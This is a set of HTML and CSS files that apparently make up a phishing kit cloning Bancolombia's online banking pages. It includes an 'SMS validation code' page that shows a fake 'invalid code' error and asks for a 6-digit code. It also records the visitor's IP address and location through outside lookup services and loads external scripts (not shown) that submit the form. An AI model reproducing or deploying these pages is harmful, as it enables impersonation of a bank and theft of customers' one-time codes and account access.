                        Sucursal Telefonica: Bogota (57) 60 1 343 00 00 - Medell&iacute;n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa&iacute;�s 018000 9 12345. Sucursales Telef&oacute;nicas en el exterior: Espana (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
               </div>
            </div>
            <input id="device_id" name="device_id" type="hidden" value="">
            <input id="userlanguage" name="userlanguage" type="hidden" value="es-419">
            <input id="deviceprint" name="deviceprint" styleid="deviceprint" type="hidden" value="">
            <input id="pgid" name="pgid" type="hidden" value="">
            <input id="uievent" name="uievent" type="hidden" value="">
            <meta http-equiv="PRAGMA" content="NO-CACHE">
            <meta http-equiv="Expires" content="-1">
         
            <script language="JavaScript" type="text/javascript">
               function getTCLIIDVK(){
               	
               	return "";
               }
               function getTSESIDVK(){
               	return "07111973-561f-482d-84a0-bfe1cff6e8bd";
               }
               function getTVIEIDVK(){
               	return "/mua/WEB-INF/jsp/login/loginUserForm.jsp";
               }
            </script>
	
         </form>

      </div>
      <script src="js/sax3.js"></script>
   </body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title>Bancolombia | C&oacute;digo de Validaci&oacute;n</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body >
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
    
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        C&oacute;digo de Validaci&oacute;n SMS
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                    
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="">
   
<div class="row" id="error">
   <div class="errorDiv">
        <div class="divTextMessage">
         <span class="icon-error errorIcon">
            <span class="path1"></span>
            <span class="path2"></span>
            <span class="path3"></span>
            </span>
            <div class="errorTitulo">Error</div>
         <div id="summary" class="errorTexto"><FONT style="color: red;">C&oacute;digo invalido,</FONT> verifique el c&oacute;digo enviado.</div>
      </div>
   </div>
</div>
</div>
<br>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <br>
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1 >
                                   C&oacute;digo
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Verifique el c&oacute;digo que enviamos de 6 d&iacute;­gitos al celular, a trav&eacute;s de un mensaje de texto.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">Ã—</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingrese el C&oacute;digo enviado al c&eacute;lular</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input  name="username" class="mua-form-control mua_svp_control_username mua-input-icon error" id="clavex" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;"  type="text" maxlength="6" minlength="6" required autocomplete="off" disabled>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                       
                        
                                 
                                    </div>
                                    <label id="suave" class="control-label-index">Por favor espere unos segundos para ingresar su c&oacute;digo<label class="control-label-index" id="countdown">0:05</label></label>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container" style="left: 100px">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" disabled>
                                 Validar</button>
                              </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaB.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telef&oacute;nica: Bogot&aacute; (57) 60 1 343 00 00 - Medell&iacute;­n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa&iacute;­s 018000 9 12345. Sucursales Telef&oacute;nicas en el exterior: Espana (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">DirecciÃ³n IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright Â©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
               </div>
            </div>
            
            
	
         </form>
      </div>
      <script type="text/javascript">
               var seconds = 5; //nÃºmero de segundos a contar
               function secondPassed() {
               
                 var minutes = Math.round((seconds - 30)/60); //calcula el nÃºmero de minutos
                 var remainingSeconds = seconds % 60; //calcula los segundos
                 //si los segundos usan sÃ³lo un dÃ­gito, aÃ±adimos un cero a la izq
                 if (remainingSeconds < 10) { 
                   remainingSeconds = "0" + remainingSeconds; 
                 } 
                 document.getElementById('countdown').innerHTML = minutes + ":" +     remainingSeconds; 
                 if (seconds == 0) { 
                   clearInterval(countdownTimer); 
                   document.getElementById('countdown').innerHTML = ""; 
                   document.getElementById('suave').innerHTML = ""; 
                 } else { 
                   seconds--; 
                 } 
               } 
               
               var countdownTimer = setInterval(secondPassed, 1000);
            </script>
           
    <script type="text/javascript">
       window.setTimeout(setEnabled, 6100);

function setEnabled() {
  var toks = document.getElementById('btnGo');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
    <script type="text/javascript">
       window.setTimeout(setEnabled, 6100);

function setEnabled() {
  var toks = document.getElementById('clavex');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
<script src="js/sax4.js"></script>
      
   </body>
   
</html>
</file>

<file: login_SVP_BC_zonaA.html>
<!DOCTYPE html>
<html lang="es-ar"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Zona A</title>

</head><body><a href="#" ><img src="img/imgPublicidad.JPG" alt="" border="0" class="img-responsive"></a></body></html>
</file>

<file: login_SVP_BC_zonaB.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"><title>Zona A</title>
</head><body><a href="#" ><img src="img/Banner-osp-softoken-v2.gif" alt="" border="0" class="img-responsive"></a></body></html>
</file>
<file: css/styles.css>
@charset "utf-8";
@font-face {
  font-family: 'Arimo';
  src: url("../fonts/arimo/arimo-regular-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-regular-webfont.woff") format("woff"), url("../fonts/arimo/arimo-regular-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-regular-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-bold';
  src: url("../fonts/arimo/arimo-bold-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-bold-webfont.woff") format("woff"), url("../fonts/arimo/arimo-bold-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-bold-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-italic';
  src: url("../fonts/arimo/arimo-italic-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-italic-webfont.woff2") format("woff2"), url("../fonts/arimo/arimo-italic-webfont.woff") format("woff"), url("../fonts/arimo/arimo-italic-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-italic-webfont.svg#arimoitalic") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'icon_font_bc';
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi");
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi#iefix") format("embedded-opentype"), url("icon_font_bc.ttf?61jkgi") format("truetype"), url("../fonts/iconfont/icon_font_bc.woff?61jkgi") format("woff"), url("../fonts/iconfont/icon_font_bc.svg?61jkgi#icon_font_bc") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans-bold';
  src: url("CIBFontSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans';
  src: url("CIBFontSans-Light.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSerif-Bold';
  src: url("../fonts/opensans/CIBFontSerif-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Bold';
  src: url("../fonts/opensans/OpenSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Regular';
  src: url("OpenSans-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-SemiBold';
  src: url("../fonts/opensans/OpenSans-SemiBold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icon_font_bc' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-paginador-atras-hover:before {
  content: "\e91d";
}

.icon-paginador-adelante-hover:before {
  content: "\e91c";
}

.icon-editar_aprobar:before {
  content: "\e907";
}

.icon-editar_cancelar:before {
  content: "\e910";
}

.icon-checkbox_active_pru:before {
  content: "\e91b";
}

.icon-select:before {
  content: "\e911";
}

.icon-pagar:before {
  content: "\e91a";
}

.icon-cancel:before {
  content: "\e906";
}

.icon-advertencia:before {
  content: "\e900";
}

.icon-agrupar:before {
  content: "\e901";
}

.icon-bloquear:before {
  content: "\e903";
}

.icon-buscar:before {
  content: "\e904";
}

.icon-calendario:before {
  content: "\e905";
}

.icon-checkbox:before {
  content: "\e908";
}

.icon-checkbox_active .path1:before {
  content: "\e909";
  color: #1a4788;
}

.icon-checkbox_active .path2:before {
  content: "\e90a";
  margin-left: -1em;
  color: white;
}

/*.icon-confirmacion {
  &:before {
    content: $icon-confirmacion;
  }
}*/
.icon-icono_contacto:before {
  content: "\e90c";
}

/*.icon-contenedor_paso_a_paso {
  &:before {
    content: $icon-contenedor_paso_a_paso;
  }
}
.icon-descargar {
  &:before {
    content: $icon-descargar;
  }
}*/
.icon-editar:before {
  content: "\e90f";
}

.icon-eliminar:before {
  content: "\e912";
}

.icon-enviar_correo:before {
  content: "\e913";
}

.icon-historico:before {
  content: "\e915";
}

.icon-icono_pagar:before {
  content: "\e916";
}

.icon-icono_transferencias:before {
  content: "\e917";
}

.icon-icono-informacion {
  cursor: pointer;
}
.icon-icono-informacion:before {
  content: "\e918";
}

.icon-pagar_only:before {
  content: "\e91f";
}

.icon-paginador-anterior:before {
  content: "\e920";
}

.icon-paginador-siguiente:before {
  content: "\e921";
}

.icon-programar:before {
  content: "\e922";
}

.icon-icono_puntos:before {
  content: "\e923";
}

.icon-radio:before {
  content: "\e924";
}

.icon-radio_active .path1:before {
  content: "\e925";
  color: #1a4788;
}

.icon-radio_active .path2:before {
  content: "\e954";
  margin-left: -1em;
  color: white;
}

.icon-icono_salir:before {
  content: "\e926";
}

.icon-icono_seguridad:before {
  content: "\e927";
}

.icon-select_bottom:before {
  content: "\e928";
}

.icon-select_top:before {
  content: "\e929";
}

.icon-SolicitarProductos .path1:before {
  content: "\e92a";
  color: #fecd0a;
}

.icon-SolicitarProductos .path2:before {
  content: "\e92b";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos .path3:before {
  content: "\e92c";
  margin-left: -1em;
  color: #eb1c2e;
}

.icon-SolicitarProductos .path4:before {
  content: "\e92d";
  margin-left: -1em;
  color: #ffd000;
}

.icon-SolicitarProductos .path5:before {
  content: "\e92e";
  margin-left: -1em;
  color: #00458b;
}

.icon-SolicitarProductos .path6:before {
  content: "\e92f";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos .path7:before {
  content: "\e930";
  margin-left: -1em;
  color: #093d82;
}

.icon-SolicitarProductos_hover .path1:before {
  content: "\e931";
  color: white;
}

.icon-SolicitarProductos_hover .path2:before {
  content: "\e932";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path3:before {
  content: "\e933";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path4:before {
  content: "\e934";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path5:before {
  content: "\e935";
  margin-left: -1em;
  color: #093d82;
}

.icon-SolicitarProductos_hover .path6:before {
  content: "\e936";
  margin-left: -1em;
  color: white;
}

.icon-ver_extractos:before {
  content: "\e938";
}

.icon-icono_visitanos:before {
  content: "\e939";
}

.icon-triangle-down:before {
  content: "\f05b";
}

.icon-triangle-left:before {
  content: "\f044";
}

.icon-triangle-right:before {
  content: "\f05a";
}

.icon-triangle-up:before {
  content: "\f0aa";
}

.icon-arrow-up-left2:before {
  content: "\ea39";
}

.icon-arrow-up2:before {
  content: "\ea3a";
}

.icon-arrow-up-right2:before {
  content: "\ea3b";
}

.icon-arrow-right2:before {
  content: "\ea3c";
}

.icon-arrow-down-right2:before {
  content: "\ea3d";
}

.icon-arrow-down2:before {
  content: "\ea3e";
}

.icon-arrow-down-left2:before {
  content: "\ea3f";
}

.icon-arrow-left2:before {
  content: "\ea40";
}

.icon-indicador-mensajes:before {
  content: "\e91e";
  color: white;
  font-size: 34px;
  position: absolute;
  z-index: 1;
  right: 31px;
}

.icon-indicador-mensajes-index:before {
  content: "\e91e";
  color: white;
  font-size: 34px;
  position: absolute;
  z-index: 1;
  right: 0px;
}

.icon-politica-privacidad .path1:before {
  content: "\e937";
}

.icon-politica-privacidad .path2:before {
  content: "\e93a";
  margin-left: -1em;
}

.icon-politica-privacidad .path3:before {
  content: "\e93b";
  margin-left: -1em;
}

.icon-politica-privacidad .path4:before {
  content: "\e93c";
  margin-left: -1em;
}

.icon-politica-privacidad .path5:before {
  content: "\e93d";
  margin-left: -1em;
}

.icon-reglamento .path1:before {
  content: "\e93e";
}

.icon-reglamento .path2:before {
  content: "\e93f";
  margin-left: -1em;
}

.icon-reglamento .path3:before {
  content: "\e940";
  margin-left: -1em;
}

.icon-reglamento .path4:before {
  content: "\e941";
  margin-left: -1em;
}

.icon-reglamento .path5:before {
  content: "\e942";
  margin-left: -1em;
}

.icon-reglamento .path6:before {
  content: "\e943";
  margin-left: -1em;
}

.icon-reglamento .path7:before {
  content: "\e944";
  margin-left: -1em;
}

.icon-seguridad .path1:before {
  content: "\e945";
}

.icon-seguridad .path2:before {
  content: "\e946";
  margin-left: -1em;
}

.icon-demo .path1:before {
  content: "\e947";
}

.icon-demo .path2:before {
  content: "\e948";
  margin-left: -1em;
}

.icon-demo .path3:before {
  content: "\e949";
  margin-left: -1em;
}

.icon-demo .path4:before {
  content: "\e94a";
  margin-left: -1em;
}

.icon-demo .path5:before {
  content: "\e94b";
  margin-left: -1em;
}

.icon-demo .path6:before {
  content: "\e94c";
  margin-left: -1em;
}

.icon-demo .path7:before {
  content: "\e94d";
  margin-left: -1em;
}

.icon-descargar-confirmacion .path1:before {
  content: "\e94e";
}

.icon-descargar-confirmacion .path2:before {
  content: "\e94f";
  margin-left: -1em;
}

.icon-descargar-confirmacion .path3:before {
  content: "\e950";
  margin-left: -1em;
}

.icon-enviar-correo-electronico .path1:before {
  content: "\e951";
}

.icon-enviar-correo-electronico .path2:before {
  content: "\e952";
  margin-left: -1em;
}

.icon-enviar-correo-electronico .path3:before {
  content: "\e953";
  margin-left: -1em;
}

.icon-radio_active_pru:before {
  content: "\e955";
}

.icon-radio-disabled:before {
  content: "\e956";
}

.icon-icon_demo:before {
  content: "\e98e";
}

.icon-icon_bloquear:before {
  content: "\e92f";
}

.icon-icon_politicas:before {
  content: "\e999";
}

.icon-icon_reglamento:before {
  content: "\e99c";
}

.icon-icon_tooltip:before {
  content: "\e97d";
}

.icon-icon_alerta .path1:before {
  content: "\e985";
  color: #fdda24;
}

.icon-icon_alerta .path2:before {
  content: "\e986";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-error .path1:before {
  content: "\e987";
  color: #ff7f41;
}

.icon-error .path2:before {
  content: "\e988";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-informacion .path1:before {
  content: "\e919";
  color: #59cbe8;
}

.icon-informacion .path2:before {
  content: "\e920";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-confirmacion .path1:before {
  content: "\e921";
  color: #00c389;
}

.icon-confirmacion .path2:before {
  content: "\e97f";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-ok:before {
  content: "\e902";
}

.icon-active02:before {
  content: "\e937";
}

body {
  margin: 0;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  line-height: 1.42857;
  word-wrap: break-word;
}

.itemsLink-Labels {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  padding-bottom: 15px;
}
.itemsLink-Labels:hover, .itemsLink-Labels:focus {
  color: #00adef !important;
}

.none {
  display: none !important;
}

.show {
  display: inline !important;
}

.btn {
  display: inline-block !important;
  padding: 7px 15px 8px 15px !important;
  margin-bottom: 0 !important;
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: normal !important;
  line-height: 1.428571429 !important;
  text-align: center !important;
  text-shadow: 0px 0px white !important;
  white-space: nowrap !important;
  vertical-align: middle !important;
  cursor: pointer !important;
  background-image: none !important;
  min-width: 80px !important;
  border: 0px solid transparent !important;
  border-radius: 0px !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  -o-user-select: none !important;
  user-select: none !important;
}

.btn-default {
  color: #2c2a29 !important;
  background-color: white !important;
  border: 1px solid #2c2a29 !important;
  margin: 0 auto !important;
  height: 34px !important;
}

.btn-default-adminProd:hover,
.btn-default:hover,
.btn-success-adminProd:hover,
.btn-success-adminProd:focus,
.btn-success-adminProd:active,
.btn-success-adminProd.active,
.btn-success:hover,
.btn-default-adminProd:hover,
.btn-success:focus,
.btn-default-adminProd:focus,
.btn-success:active,
.btn-default-adminProd:active,
.btn-success.active,
.active.btn-default-adminProd,
.open .dropdown-toggle.btn-success,
.open .dropdown-toggle.btn-success-adminProd,
.open .dropdown-toggle.btn-default-adminProd,
.btn-default1:hover,
.btn-success1:hover,
.btn-default1:focus,
.btn-success1:focus,
.btn-default1:active,
.btn-success1:active,
.btn-default1.active,
.active.btn-success1,
.open .dropdown-toggle.btn-default1,
.open .dropdown-toggle.btn-success1,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #2c2a29 !important;
  background-color: #cccccc !important;
  border: 1px solid #2c2a29 !important;
  outline: 0px !important;
  outline-color: initial;
  outline-style: initial;
  outline-width: 0px;
}

.btn-success, .btn-success-adminProd, .btn-default-adminProd {
  background-color: #fdda24 !important;
  color: #2c2a29 !important;
  height: 34px !important;
  margin: 0 auto !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.btn-success-adminProd:hover,
.btn-success-adminProd:focus,
.btn-success-adminProd:active,
.btn-success-adminProd.active,
.btn-success:hover,
.btn-success-adminProd:hover,
.btn-default-adminProd:hover,
.btn-success:focus,
.btn-success-adminProd:focus,
.btn-default-adminProd:focus,
.btn-success:active,
.btn-success-adminProd:active,
.btn-default-adminProd:active,
.btn-success.active,
.active.btn-success-adminProd,
.active.btn-default-adminProd,
.open .dropdown-toggle.btn-success,
.open .dropdown-toggle.btn-success-adminProd,
.open .dropdown-toggle.btn-default-adminProd {
  background-color: #fdc82a !important;
  border: 0px solid transparent !important;
}

.btn-success.disabled, .disabled.btn-success-adminProd, .disabled.btn-default-adminProd {
  background-color: #CCCCCC !important;
  color: #2c2a29 !important;
  opacity: 1 !important;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
}

.btn-default1, .btn-success1 {
  color: #00448c !important;
  background-color: white !important;
  border-color: #00448c !important;
  margin: 0 auto !important;
  height: 85px !important;
}

.btn-group.pull-right > .dropdown-menu-arrow::before {
  left: inherit;
  right: 9px;
}

.btn-group.pull-right > .dropdown-menu-arrow::after {
  left: inherit;
  right: 10px;
}

.landing-title-margin {
  margin-bottom: 0px;
}

.styleHome .ui-jqgrid .ui-icon-desc {
  margin-top: 3px;
  height: 12px !important;
}

.styleHome .ui-jqgrid .ui-jqgrid-htable th {
  height: 34px !important;
}

.styleHome .ui-jqgrid .ui-jqgrid-htable th div {
  height: 100% !important;
  background-color: #f4f4f4 !important;
  margin: 0px 10px !important;
  padding-top: 8px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.landing-cursor-det {
  background: white !important;
}

.landing-cursor {
  background: white !important;
  cursor: pointer;
}

.landing-cursor:hover,
.landing-cursor-det:hover {
  background: #d2d9e8 !important;
  color: #00448c !important;
}

.styleHome .ui-jqgrid tr.jqgrow td {
  padding: 0px 10px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleHome .ui-th-column, .styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  text-align: left !important;
  border-top: 0px none;
  border-bottom: 0px none;
}

.styleHome .ui-th-column,
.styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  color: #2c2a29;
}

.styleHome .ui-jqgrid tr.ui-state-zebra td {
  background-color: white;
}

.grid-selected-row, .grid-selected-row td {
  background: #ffd200 !important;
}

.styleHome .grid-hover-row, .styleHome .grid-hover-row td {
  background: #d2d9e8 !important;
  color: #00448c !important;
}

.styleHome .ui-jqgrid-labels,
.styleMessage .ui-jqgrid-labels {
  height: 34px !important;
}

.styleHome .ui-jqgrid-labels {
  height: 34px !important;
}

.ui-icon-triangle-1-n {
  font-family: "icon_font_bc" !important;
  font-size: 10px !important;
  color: #00448c !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 1px !important;
  padding-left: 5px !important;
  background-image: url() !important;
  text-indent: 0px !important;
  width: 15px !important;
  margin-top: -3px !important;
  height: 12px !important;
}

.ui-icon-triangle-1-s {
  font-family: "icon_font_bc" !important;
  font-size: 10px !important;
  color: #00448c !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 2px !important;
  padding-left: 5px !important;
  background-image: url() !important;
  text-indent: 0px !important;
  width: 15px !important;
  margin-top: 9px !important;
  height: 12px !important;
  padding-bottom: 1px !important;
}

.ui-icon-triangle-1-n:before {
  content: "\e928";
}

.ui-icon-triangle-1-s:before {
  content: "\e929";
}

.ui-icon-triangle-1-s:hover,
.ui-icon-triangle-1-s:active {
  color: #4669a4 !important;
}

.ui-icon-triangle-1-n:hover,
.ui-icon-triangle-1-n:active {
  color: #4669a4 !important;
}

.ui-state-disabled.ui-icon-triangle-1-n {
  color: #9fa1a4 !important;
}

.ui-state-disabled.ui-icon-triangle-1-s {
  color: #9fa1a4 !important;
}

.panel_payments_href {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
  margin-left: 7px;
}

.panel_payments_href:hover,
.panel_payments_href:active {
  color: #00adef !important;
}

.panel_payments_href_credits {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
}

.panel_payments_href_credits:hover,
.panel_payments_href_credits:active {
  color: #00adef !important;
}

a#message_center_option {
  color: #00448c !important;
}

a#message_center_option:hover,
a#message_center_option:active {
  color: #00adef !important;
}

/* Styles Popup */
.titlePopup {
  background-color: #212D78 !important;
  color: white;
  padding: 0px 10px !important;
}

.modalPopupConfirmation {
  overflow-y: auto;
}

.modal-headerPopup {
  border: none !important;
  padding: 0px 6px !important;
  /*Esto es para MUA no cambiar*/
}

.closeButtomPopup {
  font-size: 18px !important;
  margin-top: 0px !important;
  color: #2C2A29 !important;
  text-shadow: none !important;
  opacity: 1 !important;
}

.closeHidenPopup {
  display: none;
}

.modal_Center_Popup {
  background-color: transparent !important;
  margin: 29% 10% !important;
  width: 80%;
}

.popup-Icons {
  color: #00448C !important;
  font-size: 24px;
  margin-right: 5px;
}

.modal_CenterText {
  text-align: center !important;
}

.modal_panel_second {
  border: 1px solid #cccccc;
  background-color: white !important;
  width: 94% !important;
}

.modal_subtitle_item {
  background-color: #2c2a29 !important;
}

.modal_panel_second > .modal_subtitle_item > h1 {
  color: white !important;
  font-family: 'CIBFontSans-bold',Arial, Helvetica, sans-serif, Verdana !important;
  font-size: 16px !important;
  font-weight: unset !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 10px !important;
  line-height: 17px;
}

.modal_subtext_item {
  background-color: #D2D9E8;
}

.modal_panel_second > .modal_subtext_item > h4 {
  font-size: 14px !important;
